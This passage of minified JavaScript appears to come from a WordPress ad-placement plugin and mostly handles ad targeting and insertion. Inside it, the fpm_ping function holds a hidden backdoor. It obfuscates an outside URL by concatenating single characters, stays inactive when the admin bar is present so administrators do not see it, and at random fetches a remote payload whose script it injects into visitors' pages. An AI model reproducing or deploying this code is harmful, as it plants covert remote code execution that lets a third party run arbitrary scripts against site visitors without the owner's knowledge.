e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="469677ec74b29fdc1ce0caf0-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
